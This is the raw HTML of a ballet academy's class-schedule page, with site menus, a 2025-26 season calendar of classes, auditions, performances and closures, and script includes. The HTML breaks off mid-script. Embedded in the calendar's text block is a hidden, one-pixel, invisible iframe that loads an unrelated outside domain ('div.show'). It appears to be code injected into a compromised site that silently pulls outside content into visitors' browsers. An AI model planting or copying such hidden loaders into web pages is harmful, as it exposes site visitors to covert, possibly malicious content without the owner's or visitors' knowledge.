<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://academyofballetart.org/wp-content/uploads/2023/09/academy-of-ballet-arts-2x.png" width="170" height="50" alt="Academy of Ballet Arts"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-mobile-menu" class="mobile-menu"><li id="menu-item-5440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5440"><a href="https://academyofballetart.org/">Home</a></li>
<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5441"><a href="https://academyofballetart.org/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-5442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5442"><a href="https://academyofballetart.org/tuition-and-policies/">Tuition and Policies</a></li>
	<li id="menu-item-5443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443"><a href="https://academyofballetart.org/dress-code/">Dress Code and Uniform</a></li>
</ul>
</li>
<li id="menu-item-5444" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4537 current_page_item menu-item-5444"><a href="https://academyofballetart.org/class-schedule/" aria-current="page">Class Schedule</a></li>
<li id="menu-item-5445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5445"><a href="https://academyofballetart.org/intensive-information/">Intensive Information</a>
<ul class="sub-menu">
	<li id="menu-item-5447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5447"><a href="https://academyofballetart.org/summer-ballet-intensive/">Summer Ballet Intensives</a></li>
	<li id="menu-item-5448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://academyofballetart.org/winter-ballet-intensive/">Winter Ballet Intensive</a></li>
	<li id="menu-item-5446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5446"><a href="https://academyofballetart.org/mini-ballet-intensive/">Mini Ballet Intensive</a></li>
</ul>
</li>
<li id="menu-item-5449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5449"><a href="https://academyofballetart.org/performances/">Performances</a></li>
<li id="menu-item-5450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5450"><a href="https://academyofballetart.org/junior-company/">Junior Company + Aspire</a></li>
<li id="menu-item-5451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5451"><a href="https://academyofballetart.org/our-gallery/">Our Gallery</a></li>
<li id="menu-item-5452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452"><a href="https://academyofballetart.org/contact-us/">Contact Us</a></li>
<li id="menu-item-5453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5453"><a href="http://www.dancestudio-pro.com/online/academyofballetarts">Parent Portal</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/ABAballetarts" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/ababalletarts/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://academyofballetart.org/" title="Academy of Ballet Arts" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://smartmag.theme-sphere.com/health/wp-content/uploads/sites/22/2021/11/logo-HealthCare-001-dark.png" class="logo-image logo-image-dark" alt="Academy of Ballet Arts" srcset="https://smartmag.theme-sphere.com/health/wp-content/uploads/sites/22/2021/11/logo-HealthCare-001-dark.png ,https://smartmag.theme-sphere.com/health/wp-content/uploads/sites/22/2021/11/logo-HealthCare-001-dark@2x.png 2x"/><img src="https://academyofballetart.org/wp-content/uploads/2023/09/academy-of-ballet-arts.png" class="logo-image" alt="Academy of Ballet Arts" srcset="https://academyofballetart.org/wp-content/uploads/2023/09/academy-of-ballet-arts.png ,https://academyofballetart.org/wp-content/uploads/2023/09/academy-of-ballet-arts-2x.png 2x" width="170" height="50"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-menu" class="menu"><li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4007"><a href="http://www.dancestudio-pro.com/online/academyofballetarts">Parent Portal</a></li>
</ul>		</nav>
	</div>

		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/ABAballetarts" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.instagram.com/ababalletarts/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
<div class="h-text h-text">
	+1 (951) 216-1853</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-2023-main-menu" class="menu"><li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4594"><a href="https://academyofballetart.org/">Home</a></li>
<li id="menu-item-4767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4767"><a href="https://academyofballetart.org/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-4523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4523"><a href="https://academyofballetart.org/tuition-and-policies/">Tuition and Policies</a></li>
	<li id="menu-item-4562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4562"><a href="https://academyofballetart.org/dress-code/">Dress Code and Uniform</a></li>
</ul>
</li>
<li id="menu-item-4548" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4537 current_page_item menu-item-4548"><a href="https://academyofballetart.org/class-schedule/" aria-current="page">Class Schedule</a></li>
<li id="menu-item-5200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5200"><a href="https://academyofballetart.org/intensive-information/">Intensive Information</a>
<ul class="sub-menu">
	<li id="menu-item-5201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5201"><a href="https://academyofballetart.org/winter-ballet-intensive/">Winter Ballet Intensive</a></li>
	<li id="menu-item-5274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5274"><a href="https://academyofballetart.org/summer-ballet-intensive/">Summer Ballet Intensives</a></li>
	<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5284"><a href="https://academyofballetart.org/mini-ballet-intensive/">Mini Ballet Intensive</a></li>
</ul>
</li>
<li id="menu-item-5066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://academyofballetart.org/performances/">Performances</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5357"><a href="https://academyofballetart.org/junior-company/">Junior Company + Aspire</a></li>
<li id="menu-item-4629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4629"><a href="https://academyofballetart.org/our-gallery/">Our Gallery</a></li>
<li id="menu-item-4575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4575"><a href="https://academyofballetart.org/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://academyofballetart.org/" title="Academy of Ballet Arts" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://academyofballetart.org/wp-content/uploads/2023/09/academy-of-ballet-arts-2x.png" width="170" height="50" alt="Academy of Ballet Arts"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>

<div class="main-full">
	
	<div id="post-4537" class="page-content post-4537 page type-page status-publish">

				<div data-elementor-type="wp-page" data-elementor-id="4537" class="elementor elementor-4537">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-a98505b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a98505b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b226c7" data-id="2b226c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e40cd51 elementor-widget elementor-widget-spacer" data-id="e40cd51" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-055baf9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="055baf9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73b703b" data-id="73b703b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8fca17 elementor-widget elementor-widget-spacer" data-id="b8fca17" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-7bd841c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bd841c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dfb1603" data-id="dfb1603" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd918f6 elementor-widget elementor-widget-text-editor" data-id="bd918f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Fall registration 2025-26 is now open!</h2>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-ab2938c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab2938c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ea37ee" data-id="9ea37ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8fc377f elementor-widget elementor-widget-heading" data-id="8fc377f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Class Schedule</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-914c6d2 elementor-widget elementor-widget-text-editor" data-id="914c6d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We offer a diverse range of classes tailored to all ages and skill levels, from beginners to professionals. Our schedule encompasses classical ballet, contemporary ballet, pointe, pre-pointe, and more. Whether you&#8217;re looking for a weekly class or seeking to join one of our specialized programs, you&#8217;ll find the information you need to plan your dance journey. At the Academy of Ballet Arts, we take pride in providing a well-structured and flexible class schedule to accommodate the needs of our students. Join us in pursuing the art of ballet and unleash your full potential as a dancer.</p><p> (Schedule updated 12/2/2025)</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f18298b elementor-widget elementor-widget-image" data-id="f18298b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://academyofballetart.org/wp-content/uploads/2025/12/ABA-Schedule-2025-2026-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="ABA Schedule 2025-2026" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTczNSwidXJsIjoiaHR0cHM6XC9cL2FjYWRlbXlvZmJhbGxldGFydC5vcmdcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjVcLzEyXC9BQkEtU2NoZWR1bGUtMjAyNS0yMDI2LXNjYWxlZC5qcGcifQ%3D%3D">
							<img fetchpriority="high" decoding="async" width="2048" height="1583" src="https://academyofballetart.org/wp-content/uploads/2025/12/ABA-Schedule-2025-2026-2048x1583.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-5735" alt="" srcset="https://academyofballetart.org/wp-content/uploads/2025/12/ABA-Schedule-2025-2026-2048x1583.jpg 2048w, https://academyofballetart.org/wp-content/uploads/2025/12/ABA-Schedule-2025-2026-300x232.jpg 300w, https://academyofballetart.org/wp-content/uploads/2025/12/ABA-Schedule-2025-2026-1024x791.jpg 1024w, https://academyofballetart.org/wp-content/uploads/2025/12/ABA-Schedule-2025-2026-768x593.jpg 768w, https://academyofballetart.org/wp-content/uploads/2025/12/ABA-Schedule-2025-2026-1536x1187.jpg 1536w, https://academyofballetart.org/wp-content/uploads/2025/12/ABA-Schedule-2025-2026-150x116.jpg 150w, https://academyofballetart.org/wp-content/uploads/2025/12/ABA-Schedule-2025-2026-450x348.jpg 450w, https://academyofballetart.org/wp-content/uploads/2025/12/ABA-Schedule-2025-2026-1200x927.jpg 1200w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-35c5321 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35c5321" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbc09f4" data-id="cbc09f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a41110 elementor-widget elementor-widget-heading" data-id="2a41110" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Season Calendar</h2>				</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-8616c3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8616c3c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0375514" data-id="0375514" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c98a71 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="0c98a71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><table><tbody><tr><td>August 4, 2025</td><td>***Fall Season Begins***</td></tr><tr><td>August 29-30, 2025</td><td><span style="color: #800000;"><strong>Nutcracker auditions</strong></span></td></tr><tr><td>September 2, 2025</td><td>Labor Day – <b><i>studio closed</i></b></td></tr><tr><td><span style="font-size: 18px; font-family: Lato, sans-serif;">Saturday, October 25th, 2025</span></td><td><b><i> <span style="color: #ff6600;">ABA Halloween party </span></i></b></td></tr><tr><td><span style="font-family: Lato, sans-serif; font-size: 18px;">Friday,  October 31, 2025</span></td><td><span style="font-family: Lato, sans-serif; font-size: 18px;">Halloween – </span><span style="font-size: 18px; font-family: Lato, sans-serif; font-weight: bold;"><i style="font-size: 18px;">studio closed</i></span></td></tr><tr><td>November 11, 2025 (Tuesday)</td><td>Veteran’s Day (observed) – <b><i>studio closed</i></b></td></tr><tr><td>November 27-29, 2025</td><td>Thanksgiving Break- <b><i>studio closed</i></b></td></tr><tr><td>December 19-21, 2025</td><td><span style="color: #800000;"><strong>Nutcracker Performances</strong></span></td></tr><tr><td>December 22, 2025- January 4, 2026</td><td>Winter Break- <b><i>studio closed</i></b></td></tr><tr><td>Dec 29-31, 2025</td><td><h4><span style="color: #0000ff;"><strong>ABA Winter Intensive</strong></span></h4></td></tr><tr><td>Jan 5, 2026</td><td>Classes resume</td></tr><tr><td>Jan 19, 2026</td><td>Martin Luther King Day &#8211;<strong><em>studio closed</em></strong></td></tr><tr><td><strong>January 23 &amp; 24, 2026</strong></td><td><span style="color: #008080;"><strong>Summer Ballet Concert Auditions</strong></span></td></tr><tr><td>February 16, 2026</td><td>President’s Day – <b><i>studio closed</i></b></td></tr><tr><td>May 2, 2026</td><td><strong><span style="color: #33cccc;">Jr Company/Aspire Showcase</span></strong></td></tr><tr><td>May 11-16, 2026</td><td><span style="color: #800080;">Spring Break-</span> <b><i>studio closed</i></b></td></tr><tr><td>May 10-18, 2026</td><td>YAGP Finals</td></tr><tr><td>May 25, 2026</td><td>Memorial Day – <b><i>studio closed</i></b></td></tr><tr><td>June 5-7, 2026</td><td><strong><span style="color: #333399;">Summer Ballet Concert</span></strong></td></tr><tr><td>June 27, 2026</td><td>Last day of regular class schedule</td></tr><tr><td>June 29-July 4, 2026</td><td>Summer Break – <b><i>studio closed</i></b></td></tr><tr><td>July 6 – 25, 2026</td><td><span style="color: #ff00ff;"><strong>ABA Summer Intensive</strong></span></td></tr><tr><td>July 26-August 3 2026</td><td>Summer Break – <b><i>studio closed</i></b></td></tr><tr><td>August 3, 2026</td><td>***Fall Season Begins***</td></tr><tr><td>August 28-29, 2026</td><td><span style="color: #800000;"><strong>Nutcracker Auditions</strong></span></td></tr></tbody></table><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="" src="https://academyofballetart.org/wp-content/uploads/2023/09/aba-logo-white.png" alt="Academy of Ballet Arts Logo" width="150" height="150" /></p>
</div>
		</div><div class="widget col-4 widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Who We Are</h5></div>			<div class="textwidget"><p>At the Academy of Ballet Arts, we&#8217;ve been inspiring the love of ballet and shaping young talents for years. With a deep commitment to excellence, our instructors empower students to reach their full potential. Join our ballet family and become part of a tradition of passion, discipline, and achievement.</p>
</div>
		</div><div class="widget col-4 widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div>			<div class="textwidget"><p><strong>Phone:</strong> +1 (951) 216-1853<br />
<strong>Email:</strong> academyofballetarts1@gmail.com<br />
<strong><br />
Address:</strong> Academy of Ballet Arts<br />
26305 Jefferson Ave. #B &amp; C<br />
Murrieta, CA 92562</p>
</div>
		</div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/ABAballetarts" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.instagram.com/ababalletarts/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
				
				<div class="copyright">
					<div style="text-align: center">
  <a href="https://academyofballetart.org/our-sponsors/">Our Sponsors</a> |
  <a href="https://academyofballetart.org/privacy-policy/">Privacy Policy</a> |
  <a href="https://academyofballetart.org/contact-us/">Contact Us</a>
  <br>&copy; 2026 Academy of Ballet Arts. All rights reserved.
</div></br> Website Designed &amp; Developed by <a href="https://murrietamarketing.com/">Murrieta Marketing</a>.
				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://academyofballetart.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://academyofballetart.org/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://academyofballetart.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://academyofballetart.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://academyofballetart.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/academyofballetart.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://academyofballetart.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://academyofballetart.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://academyofballetart.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://academyofballetart.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/academyofballetart.org\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/academyofballetart.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/academyofballetart.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/academyofballetart.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"74d367289b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4537,"title":"Class%20Schedule%20-%20Academy%20of%20Ballet%20Arts","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://academyofballetart.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://academyofballetart.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://academyofballetart.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/academyofballetart.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://academyofballetart.org/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
